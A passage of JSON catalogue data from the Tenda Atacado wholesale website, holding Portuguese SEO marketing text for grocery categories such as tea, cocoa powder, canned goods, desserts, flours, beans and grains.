matte Leão\u003c/strong\u003e é um dos mais tradicionais e apreciados no Brasil, conhecido por seu sabor forte e único. Ele oferece uma série de benefícios à saúde, como combate aos radicais livres e auxílio na digestão, além de ser diurético, antirreumático, estimulante e laxante. E também dá aquela energia extra necessária para enfrentar o dia a dia.\u003c/p\u003e\r\n\u003ch3\u003eChá Funcional para relaxar\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echá Leão\u003c/strong\u003e Relaxa é um mix de ingredientes naturais conhecidos por seus efeitos calmantes, perfeito para quem busca aliviar a insônia ou o estresse. Além disso, ajuda a reduzir as dores de cabeça e musculares, garantindo tranquilidade.\u003c/p\u003e\r\n\u003ch3\u003eChá de mix de ervas\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echá em sachê\u003c/strong\u003e com sabor misto de camomila, capim-cidreira, hortelã e erva-doce é uma opção ideal para consumir antes de dormir, pois promove um sono revigorante. Ainda, suas propriedades calmantes e regeneradoras o tornam perfeito para ser consumido bem quentinho ao final de um dia longo.\u003c/p\u003e\r\n\u003ch3\u003eChá preto com frutas vermelhas\u003c/h3\u003e\r\n\u003cp\u003eO chá preto com \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e vermelhas é uma opção deliciosa e irresistível para apreciar gelado. Com sabor de mirtilo, framboesa e morango, ele é ideal para quem busca um refresco único e agradável.\u003c/p\u003e\r\n\u003ch2\u003eProdutos de marcas reconhecidas no mercado\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado preza pela qualidade, por isso você encontra produtos selecionados criteriosamente, de marcas renomadas. A \u003ca href=\"https://www.tendaatacado.com.br/dr-oetker\"\u003eDr. Oetker\u003c/a\u003e, por exemplo, é conhecida pela tradição e o sabor, oferecendo uma ampla gama de produtos, com edições especiais que ampliam o bem-estar.\u003c/p\u003e \r\n\r\n\u003cp\u003eA marca Leão também é uma opção popular, com chás para diferentes públicos, como mães e mulheres na menopausa. A Chás Real é outra referência em chá que se destaca pela excelente relação custo-benefício, com produtos a preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eCompre seu chá favorito no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar chá no site do Tenda Atacado, você aproveita uma plataforma segura e ofertas exclusivas de mercearia, fazendo um pedido completo para seu lar. Com a opção de retirada em unidade física, é possível economizar no frete, retirando sua compra em \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003elojas\u003c/a\u003e perto de você.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":414,"link":"chocolate-em-po","name":"Chocolate em Pó","countProducts":11,"description":"","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O chocolate em pó é usado em diferentes sobremesas, de bolos a bebidas. Confira a variedade de chocolate em pó no Tenda Atacado, onde há descontos!","metaTitle":"Chocolate em pó: para doces e sobremesas","metaAbstract":"O chocolate em pó é usado em diferentes sobremesas, de bolos a bebidas. Confira a variedade de chocolate em pó no Tenda Atacado, onde há descontos!","featured":false,"gearSeoHtml":"\u003ch2\u003eChocolate em pó: para o preparo de sobremesas\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003echocolate em pó\u003c/strong\u003e é um ingrediente versátil, utilizado em diversas receitas, de bebidas quentes a doces caseiros. Além disso, ele também pode ser usado como decoração para bolos e tortas, adicionando uma textura elegante ao visual dos pratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eA seleção de chocolate em pó do Tenda Atacado é diversificada, oferecendo opções para atender às necessidades de diferentes preparos. Se você está procurando por um ingrediente para enriquecer seus \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003edoces\u003c/a\u003e, continue a leitura e descubra os produtos que podem entrar em seu carrinho de compras!\u003c/p\u003e\r\n\u003ch2\u003eTipos de chocolate em pó para suas receitas\u003c/h2\u003e\r\n\u003cp\u003eO chocolate em pó pode ser encontrado em diferentes graus de pureza, que influenciam na intensidade (ou suavidade) do sabor. Os tipos se diferenciam sobretudo pela quantidade de cacau que levam na composição, o que também influencia diretamente no teor de açúcar e uso culinário.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003ecacau em pó\u003c/strong\u003e 35% é mais doce e tem um sabor sutil. Ele costuma ser usado em receitas mais açucaradas, como bolos simples, brigadeiros e coberturas. Ainda assim, não é o mesmo que o achocolatado, que tem menos cacau na composição.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o \u003cstrong\u003echocolate em pó 50\u003c/strong\u003e% tem uma combinação de metade cacau e metade açúcar, apresentando notas mais equilibradas ao paladar. Com o amargor controlado, é a escolha preferida para brownies, bolos úmidos, tortas e mousses, sendo equilibrado pelo dulçor de outros ingredientes.\u003c/p\u003e \r\n\r\n\u003cp\u003eCom teor de cacau superior, o \u003cstrong\u003echocolate em pó 70\u003c/strong\u003e% é um dos mais puros e intensos disponíveis no mercado. Sua cor é mais escura e sua textura pode ser mais densa, o que não costuma influenciar o preparo desde que seja dosado corretamente. Essa é a opção ideal para trufas e ganaches meio amargas.\u003c/p\u003e \r\n\r\n\u003ch3\u003eChocolate em pó 50% Nestlé\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echocolate em pó Nestlé\u003c/strong\u003e é um dos produtos mais populares e tradicionais da marca. Com sua textura fina, é ideal para fazer recheios e coberturas de bolos e tortas, adicionando um toque cremoso e suave a esses pratos.\u003c/p\u003e\r\n\u003ch3\u003eChocolate em pó 32% Dois Frades\u003c/h3\u003e\r\n\u003cp\u003eA versão com 32% de cacau tem uma fórmula equilibrada, que pode ser dissolvida diretamente nas massas, líquidos e cremes. Com isso, é ideal para o preparo de \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolos\u003c/a\u003e, brigadeiros, tortas, recheios, coberturas, caldas de chocolate, mousses e bebidas. Esse produto também pode ser usado como substituto do açúcar de confeiteiro na decoração.\u003c/p\u003e\r\n\u003ch3\u003eChocolate em pó 50% Qualimax\u003c/h3\u003e\r\n\u003cp\u003eOutra opção popular é o chocolate em pó 50% da Qualimax, uma marca que se destaca pelo custo-benefício. Com sua fórmula rica em cacau, pode ser usado em receitas clássicas do dia a dia, como \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003ebiscoitos\u003c/a\u003e, palha italiana, pães de chocolate e chocolates quentes.\u003c/p\u003e\r\n\u003ch2\u003eAs melhores marcas de chocolate em pó\u003c/h2\u003e\r\n\u003cp\u003eNo site do Tenda Atacado, há uma grande variedade de marcas de chocolate em pó. Nestlé e Garoto são ideais para receitas caseiras, com sabor tradicional e suave. Já a Qualimax chama atenção pelo ótimo custo-benefício e rendimento, sendo indicada para uso profissional.\u003c/p\u003e \r\n\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/dr-oetker\"\u003eDr. Oetker\u003c/a\u003e, por sua vez, é conhecida pelos produtos mais refinados, ideais para receitas gourmet. Independente da preferência, escolhendo ingredientes de qualidade, os sabores serão sempre especiais, garantindo ótimos resultados.\u003c/p\u003e \r\n\u003ch2\u003eEncontre os melhores chocolates com condições especiais!\u003c/h2\u003e\r\n\u003cp\u003eAproveite sua visita no site para comprar chocolate em pó com \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas exclusivas\u003c/a\u003e no Tenda Atacado. Além da compra segura e dos descontos, você ainda pode optar pela entrega em domicílio ou economizar com a retirada na loja mais próxima!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":135,"link":"conservas-e-enlatados","name":"Conservas e Enlatados","countProducts":163,"description":"Conservas e Enlatados","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos enlatados e conservas oferecem uma série de benefícios para as refeições. Conheça as vantagens e adquira-os no Tenda Atacado!","metaTitle":"Enlatados e conservas: variedade e praticidade","metaAbstract":"Produtos enlatados e conservas oferecem uma série de benefícios para as refeições. Conheça as vantagens e adquira-os no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eEnlatados e conservas\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eMuitos ingredientes, como legumes, peixes e verduras, são mantidos como \u003cstrong\u003eenlatados e conservas\u003c/strong\u003e para o consumo. Esse tipo de alimento geralmente apresenta as mesmas vantagens nutricionais em relação aos alimentos comuns e ainda são opções com ótimo custo-benefício.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuer encontrar opções com qualidade e altamente saborosas de \u003cstrong\u003eprodutos enlatados\u003c/strong\u003e? Então, confira a seleção que o Tenda Atacado preparou para você enriquecer ainda mais o cardápio de refeições do seu lar e conheça os benefícios desse tipo de alimento.\u003c/p\u003e\r\n\u003ch2\u003eAlimentos enlatados\u003c/h2\u003e\r\n\u003cp\u003eOs alimentos \u003cstrong\u003eenlatados\u003c/strong\u003e são ótimas opções para quem deseja apostar em uma refeição saudável. A grande vantagem desses produtos está no fato de serem altamente benéficos para a saúde, uma vez que a embalagem de aço preserva o sabor e todos os nutrientes que eles oferecem em suas composições.\u003c/p\u003e\r\n\u003ch3\u003eSegurança e qualidade na alimentação\u003c/h3\u003e\r\n\u003cp\u003eDos principais alimentos disponíveis é possível destacar alguns peixes, como \u003cstrong\u003esardinha em lata\u003c/strong\u003e, atum sólido, ralado e em pedaços. Para a vantagem do consumidor, esse tipo de produto não conta com adição de conservantes químicos ou qualquer outro aditivo que possa impactar na qualidade do alimento.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, é importante saber que o processo de fabricação dos \u003ca href=\"https://www.tendaatacado.com.br/atum-em-lata\"\u003eprodutos\u003c/a\u003e enlatados elimina todos os microrganismos que podem ter contato com os ingredientes do alimento. Assim, você conta com um alimento sem contaminação e com propriedades naturais.\u003c/p\u003e\r\n\u003ch2\u003eProdutos em conserva\u003c/h2\u003e\r\n\u003cp\u003eDesde que bem fabricados e armazenados, produtos enlatados e conservas são seguros para a degustação. Em muitos casos, como os de vegetais e outros tipos de alimentos, são acrescentadas quantidades consideráveis de sódio para acrescentar durabilidade ao produto.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, é possível encontrar uma variedade de produtos em \u003ca href=\"https://www.tendaatacado.com.br/demais-conservas\"\u003econserva\u003c/a\u003e, como azeitonas, palmitos, ervilhas, tomates secos, cogumelos, picles, entre outros vegetais e opções condimentadas. São itens que vão ajudar você a ter criatividade na hora de compor uma refeição especial.\u003c/p\u003e\r\n\u003ch2\u003eComo consumir?\u003c/h2\u003e\r\n\u003cp\u003eApesar de serem conhecidos pela durabilidade, os produtos enlatados e conservas também apresentam validade, que pode variar de alimento para alimento. Por isso, atente-se às informações contidas no rótulo e, para manter os cuidados com a saúde, consuma sempre com moderação.\u003c/p\u003e\r\n\r\n\u003cp\u003eDevido ao excesso de sódio em alguns \u003cstrong\u003eprodutos em conserva\u003c/strong\u003e, um processo que ajuda na eliminação desse componente é realizar a troca da água do recipiente. Para isso, despeje a água da conserva e lave os vegetais com água filtrada antes mesmo de realizar o consumo do produto.\u003c/p\u003e\r\n\u003ch2\u003eConheça todas as opções de produtos em lata e conservados aqui, no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe é praticidade que você procura, os alimentos enlatados e conservas são ótimas pedidas para o dia a dia. Aqui, no \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003eTenda Atacado\u003c/a\u003e, você encontra uma grande variedade de produtos e adquire-os de forma rápida e fácil. Por isso, aproveite as ofertas e faça suas compras!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4866,"link":"culinaria-oriental","name":"Culinária Oriental","countProducts":51,"description":"","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores marcas em Culinária Oriental no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","metaTitle":"Culinária Oriental: As melhores marcas você encontra aqui","metaAbstract":"Encontre as melhores marcas em Culinária Oriental no Tenda Atacado. Conheça nosso catálogo on-line e garanta muita praticidade e economia em suas compras.","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":136,"link":"doces-e-sobremesas","name":"Doces e Sobremesas","countProducts":308,"description":"Doces e Sobremesas","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os doces e sobremesas são ótimas opções para saborear em festas e após as refeições. Compre doces e sobremesas no app do Tenda Atacado!","metaTitle":"Doces e sobremesas: confira as opções","metaAbstract":"Os doces e sobremesas são ótimas opções para saborear em festas e após as refeições. Compre doces e sobremesas no app do Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/doces-e-sobremesassub_doces.png","gearSeoHtml":"\u003ch2\u003eDoces e sobremesas: guloseimas deliciosas\u003c/h2\u003e\r\n\u003cp\u003eVocê sabia que os \u003cstrong\u003edoces e sobremesas\u003c/strong\u003e são uma categoria essencial para quem busca um toque de doçura no dia a dia? Esses produtos são perfeitos para preparar guloseimas rápidas e deliciosas, seja para saciar a fome entre as refeições, seja para oferecer aos amigos e familiares em momentos especiais. \u003c/p\u003e\r\n\r\n\u003cp\u003eImagine poder criar \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e doces e saborosas ao longo do dia, sem precisar se preocupar com a falta de opções. É exatamente isso que você encontra no Tenda Atacado! A variedade de doces e sobremesas atende aos mais variados gostos e necessidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eA seleção de \u003cstrong\u003edoces no atacado\u003c/strong\u003e é cuidadosa para garantir que você encontre exatamente o que precisa. Conheça as opções e descubra como tornar seus dias ainda mais especiais!\u003c/p\u003e\r\n\u003ch2\u003ePudim em pó sabor chocolate Dr. Oetker 50 g\u003c/h2\u003e\r\n\u003cp\u003eOs doces e sobremesas são uma categoria que nunca deixa de surpreender, e um exemplo disso é o pudim em pó da Dr. Oetker 50 g. Com seu sabor irresistível de \u003ca href=”https://www.tendaatacado.com.br/chocolates”\u003echocolate\u003c/a\u003e, esse pudim em pó é capaz de transportar você para um mundo de delícias.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, ele é fácil de preparar, permitindo que você desfrute de um resultado incrível sem muito esforço. O produto contém aromatizantes naturais, garantindo uma experiência gastronômica autêntica e intensa. Com seu tamanho ideal para pequenos preparos, é perfeito para saciar sua vontade por algo doce sem precisar fazer grandes quantidades.\u003c/p\u003e\r\n\u003ch2\u003ePêssego em calda Select 400 g\u003c/h2\u003e\r\n\u003cp\u003eIdeal para ser utilizado como recheio ou como base para a criação de deliciosas sobremesas, esse pêssego em calda é feito com \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efrutas\u003c/a\u003e selecionadas e cortadas em metades, garantindo uma textura e sabor inigualáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eImportado da Grécia, onde a tradição das conservas de frutas é renomada, esse produto traz um toque de autenticidade para os seus preparos culinários. Com seu tamanho ideal para pequenos preparos, ele é perfeito para experimentar e criar novas receitas, como as com \u003cstrong\u003ecreme de leite\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003eGeleia de morango Senninha Cepêra 230 g\u003c/h2\u003e\r\n\u003cp\u003eCom seu delicioso sabor de morango, essa geleia é perfeita para ser utilizada em \u003cstrong\u003edoces caseiros\u003c/strong\u003e ou para consumir com pão. É uma ótima escolha para quem busca um lanche rápido e delicioso.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a presença do Senninha na decoração da embalagem entretém as crianças. Outro ponto de destaque é que a tampa da embalagem tem abertura facilitada, sendo fácil de usar e fechar.\u003c/p\u003e\r\n\u003ch2\u003eGelatina em pó Qualimax morango 1 kg\u003c/h2\u003e\r\n\u003cp\u003eEntre os doces e sobremesas, está a gelatina em pó Qualimax. Com seu sabor intenso de morango, ela tem ponto de corte ideal para ser usada em receitas que requerem certa consistência e firmeza.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, com 1 kg da gelatina, você pode preparar nada menos que 66 porções de 100 mL cada. Essa é uma escolha econômica e prática para quem quer \u003cstrong\u003ecomprar doces no atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003eMistura para bolo Dona Benta cenoura 450 g\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003emistura para bolo\u003c/strong\u003e da Dona Benta com 450 g cria um delicioso bolo de cenoura. A massa fofa e saborosa lembra os bolos feitos em casa pela avó.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom todos os produtos secos necessários já incluídos na mistura, você pode preparar facilmente o \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolo\u003c/a\u003e seguindo as instruções fornecidas. Sem dúvidas, o resultado será delicioso.\u003c/p\u003e\r\n\u003ch2\u003eExplore o site do Tenda!\u003c/h2\u003e\r\n\u003cp\u003eUma das principais vantagens de fazer suas compras online no Tenda Atacado é ter acesso a \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e que não são encontradas em outros lugares. Com essas promoções especiais, você pode aproveitar para adquirir seus ingredientes favoritos para criar deliciosos doces e sobremesas com muita economia!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":137,"link":"farinhas","name":"Farinhas","countProducts":150,"description":"Farinhas","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As farinhas são ingredientes essenciais para diferentes receitas. Garanta as farinhas de sua preferência no Tenda Atacado mais próximo de você!","metaTitle":"Farinhas: para diversas receitas","metaAbstract":"As farinhas são ingredientes essenciais para diferentes receitas. Garanta as farinhas de sua preferência no Tenda Atacado mais próximo de você!","featured":false,"gearSeoHtml":"\u003ch2\u003eFarinhas: o coração da cozinha\u003c/h2\u003e\r\n\u003cp\u003eAs \u003cstrong\u003efarinhas\u003c/strong\u003e são fundamentais em qualquer cozinha para preparar deliciosos pratos doces ou salgados. No Tenda Atacado, você encontra uma ampla variedade para inspirar sua criatividade culinária. Conheça as ofertas especiais e compre seus produtos para criar pratos incríveis!\u003c/p\u003e\r\n\r\n\u003cp\u003eA seleção de farinhas do Tenda inclui opções clássicas, como a de trigo, ideal para massas de \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão e bolos\u003c/a\u003e. Já a de milho é perfeita para fazer deliciosos biscoitos e tortas. Por fim, a de mandioca é ótima para criar pratos sem glúten. Veja abaixo algumas delas!\u003c/p\u003e\r\n\u003ch2\u003eFarinha de trigo Premium\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efarinha de trigo\u003c/strong\u003e 101 Premium é uma opção de alta qualidade disponível no Tenda Atacado em um pacote generoso de 5 kg. Ela é obtida por meio de um moderno sistema de moagem que seleciona os melhores grãos para garantir o sabor ideal.\u003c/p\u003e\r\n\r\n\u003cp\u003eEla é ideal para a produção de \u003ca href=”https://www.tendaatacado.com.br/massas-e-molhos”\u003emassas\u003c/a\u003e, pizzas, pães, bolos e biscoitos integrais. Essa farinha é perfeita para grandes preparos que exigem uma textura única e saborosa.\u003c/p\u003e\r\n\u003ch2\u003eFarinha de trigo para pastel Select 5 kg\u003c/h2\u003e\r\n\u003cp\u003eOutra opção entre as farinhas é o produto para pastel Select, uma opção especializada que se destaca por ser enriquecida com ferro e ácido fólico. Essa escolha saudável e nutritiva oferece uma textura fina e suave, ideal para a preparação de pastéis e outros tipos de massas delicadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eComo o produto é de fácil manuseio, isso facilita a sua utilização em grandes preparos. O pacote de 5 kg atende às necessidades de qualquer cozinha que busca \u003cstrong\u003efarinha em atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\r\n\u003ch2\u003eMassa de tapioca Beijubom 500 g\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efarinha de tapioca\u003c/strong\u003e Beijubom é um produto tradicional da culinária brasileira disponível na categoria de farinhas do Tenda Atacado. Com um pacote prático de 500 g, essa massa é uma opção saudável e fácil de preparar, pois não contém gordura trans, glúten ou conservantes. É ideal para quem busca uma alternativa mais natural.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, ela é pronta para fazer, o que significa que você pode ter um delicioso prato de \u003ca href=”https://www.tendaatacado.com.br/tapioca”\u003etapioca\u003c/a\u003e em apenas alguns minutos. Basta seguir as instruções e, em aproximadamente 3 minutos, sua massa estará pronta para ser desfrutada.\u003c/p\u003e\r\n\u003ch2\u003eFloquinho de milho Select 500 g\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efarinha de milho\u003c/strong\u003e Select 500 g é um produto versátil que pode ser usado de várias maneiras. Além de ser uma ótima opção como cereal matinal, esse floquinho pode ser usado em receitas e ser incorporado em muitos pratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais vantagens dessa farinha é que vem pré-cozida. Você pode usá-la imediatamente, sem precisar gastar tempo com a preparação. Ideal para pequenos preparos, esse \u003ca href=”https://www.tendaatacado.com.br/farinha-de-milho”\u003efloquinho\u003c/a\u003e é perfeito para quem busca uma solução fácil e rápida para adicionar um toque especial aos seus pratos.\u003c/p\u003e\r\n\u003ch2\u003eMistura para pão francês Select 25 kg\u003c/h2\u003e\r\n\u003cp\u003eA mistura para para a produção de \u003ca href=”https://www.tendaatacado.com.br/paes-especiais”\u003epão francês\u003c/a\u003e é ideal para estabelecimentos. Ela gera pães com uma textura crocante e um sabor autêntico. Além disso, ela é de longa fermentação.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra vantagem dessa mistura é que gera menos desperdício. Ela é uma opção econômica e sustentável para quem quer \u003cstrong\u003ecomprar farinha\u003c/strong\u003e. Com um pacote de 25 kg, ela é ideal para grandes preparos.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEncontre farinhas no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eAo fazer compras no site do Tenda Atacado, você pode aproveitar várias vantagens que tornam a experiência de comprar farinhas e outros produtos ainda mais conveniente. Uma das principais é a possibilidade de realizar compras on-line com opção de \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirada em uma unidade física\u003c/a\u003e. Confira as ofertas!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":138,"link":"feijao","name":"Feijão","countProducts":52,"description":"Feijão","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Feijão: para complementar seus pratos com nutrientes e sabor, o feijão é uma ótima opção. Compre a opção que quiser pelo WhatsApp do Tenda Atacado!","metaTitle":"Feijão: ferro e sabor garantidos","metaAbstract":"Feijão: para complementar seus pratos com nutrientes e sabor, o feijão é uma ótima opção. Compre a opção que quiser pelo WhatsApp do Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eFeijão: diversas opções para você\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003efeijão\u003c/strong\u003e é um alimento versátil e nutritivo que pode ser usado em uma variedade de preparos. Os pratos tradicionais brasileiros utilizam muito esse ingrediente, mas ele também está presente em receitas internacionais.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003efeijão-vermelho\u003c/strong\u003e, o feijão-fradinho, o feijão-branco ou qualquer outro são fundamentais na cozinha de muitas culturas ao redor do mundo. No catálogo do Tenda, você encontrará uma ampla seleção para atender às suas necessidades culinárias.\u003c/p\u003e\r\n\r\n\u003cp\u003eA categoria de feijão inclui opções como o feijão-carioca, \u003ca href=”https://www.tendaatacado.com.br/feijao-preto”\u003efeijão-preto\u003c/a\u003e e o feijão-fradinho, cada um com suas características únicas e seus usos específicos. Confira os detalhes de cada opção e escolha a melhor para o seu paladar e as suas necessidades culinárias.\u003c/p\u003e\r\n\u003ch2\u003eFeijão-carioca Camil 1 kg tipo 1\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003efeijão-carioca\u003c/strong\u003e é um produto que se destaca por sua textura macia e saborosa. Ele é uma ótima escolha para quem busca criar pratos deliciosos sem muito esforço. Além disso, ele apresenta um tempo de cozimento reduzido, o que é um grande benefício para aqueles que valorizam a eficiência na cozinha.\u003c/p\u003e\r\n\r\n\u003cp\u003eRica em ferro e proteínas, esta é uma excelente opção para quem busca uma alimentação saudável e equilibrada. Como um tipo comum de \u003ca href=”https://www.tendaatacado.com.br/feijao-carioca”\u003efeijão-carioca\u003c/a\u003e, ele é versátil e fácil de trabalhar em receitas.\u003c/p\u003e\r\n\u003ch2\u003eFeijão-preto Kicaldo 1 kg tipo 1\u003c/h2\u003e\r\n\u003cp\u003eO feijão-preto tipo 1 Kicaldo é um produto de alta qualidade que oferece uma experiência gastronômica única. Com grãos selecionados com cuidado, ele proporciona um \u003ca href=”https://www.tendaatacado.com.br/sopas-e-cremes”\u003ecaldo\u003c/a\u003e encorpado que é simplesmente delicioso.\u003c/p\u003e\r\n\r\n\u003cp\u003eA composição desse produto tem fibras e proteínas. Esse feijão é fácil de trabalhar em receitas, podendo ser utilizado em uma variedade de pratos, desde feijoada até sopas.\u003c/p\u003e\r\n\u003ch2\u003eFeijão orgânico carioca Kicaldo 500 g\u003c/h2\u003e\r\n\u003cp\u003ePara quem quer \u003cstrong\u003ecomprar feijão\u003c/strong\u003e carioca, o da Kicaldo é um produto que combina qualidade nutricional com práticas agrícolas sustentáveis. Produzido no modelo de agricultura regenerativa, ele é totalmente livre de agroquímicos e garante a segurança do consumidor. Além disso, todo o processo de produção é 100% rastreável e certificado por auditoria, garantindo a transparência e a confiabilidade do produto.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/graos”\u003egrão\u003c/a\u003e é rico em fibras, potássio, proteínas e vitaminas, tornando-se uma opção ainda mais saudável do que as convencionais. Ele pode ser facilmente incorporado em receitas tradicionais e é uma escolha excelente para quem valoriza a qualidade e a sustentabilidade.\u003c/p\u003e\r\n\u003ch2\u003eFeijão-fradinho temperado e cozido Camil\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003efeijão-fradinho\u003c/strong\u003e Camil 380 g é uma opção conveniente para quem busca alta qualidade sem precisar passar horas na cozinha. Ele já vem temperado e cozido, pronto para ser consumido ou utilizado em receitas, o que torna a vida mais fácil para os apaixonados por culinária.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, essa opção é uma conserva de alta qualidade, preservada em embalagens práticas que garantem o frescor e o sabor do produto. Com isso, você pode desfrutar de um delicioso feijão sempre que quiser!\u003c/p\u003e\r\n\u003ch2\u003eAdquira o feijão de sua preferência no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eComprar \u003cstrong\u003efeijão no atacado\u003c/strong\u003e no site do Tenda Atacado oferece uma série de vantagens que tornam a experiência de compra ainda mais atraente. Um dos principais benefícios é a possibilidade de utilizar o cartão Tenda, que permite ao cliente aproveitar descontos exclusivos e acumular pontos para resgatar em futuras compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp prático\u003c/a\u003e do Tenda Atacado facilita a navegação e a busca por produtos, como o feijão, de forma rápida e eficiente. Aproveite esta experiência de compra online ainda mais conveniente e acessível!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":139,"link":"graos","name":"Grãos","countProducts":25,"description":"Grãos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Grãos integrais são excelentes opções para receitas saudáveis e saborosas. Encontre grãos integrais no Tenda Atacado e garanta preço de atacado na unidade!","metaTitle":"Grãos integrais: para mais nutrição","metaAbstract":"Grãos integrais são excelentes opções para receitas saudáveis e saborosas. Encontre grãos integrais no Tenda Atacado e garanta preço de atacado na unidade!","featured":false,"gearSeoHtml":"\u003ch2\u003eGrãos integrais: sabor para diversas receitas\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003egrãos integrais\u003c/strong\u003e têm ganhado cada vez mais espaço nas cozinhas brasileiras, e não é à toa! Esses alimentos são ricos em nutrientes essenciais para o organismo e podem ser utilizados em uma variedade de preparos salgados e doces. Imagine começar o dia com um delicioso café da manhã feito com aveia integral, ou preparar quinoa para o almoço!\u003c/p\u003e\r\n\r\n\u003cp\u003eOs grãos integrais são versáteis, podendo ser servidos em \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003epratos principais\u003c/a\u003e e mesmo em lanches saudáveis. O Tenda Atacado oferece uma ampla variedade de opções para você conhecer e incorporar esses alimentos incríveis na sua rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eA categoria de grãos integrais é composta por produtos como canjica, grão-de-bico e lentilha, todos ricos em fibras, proteínas e outros nutrientes importantes. Os produtos são cuidadosamente selecionados para garantir a qualidade e o frescor que você merece. Conheça detalhes para você acertar ao \u003cstrong\u003ecomprar grãos\u003c/strong\u003e!\u003c/p\u003e\r\n\u003ch2\u003eCanjica branca Select 500 g\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003ecanjica\u003c/strong\u003e branca Select 500 g é uma excelente escolha para quem busca um grão integral de alta qualidade, sem glúten e com preparo fácil. Feita a partir de milho branco, ela oferece um sabor suave e uma textura agradável ideais para uso em receitas 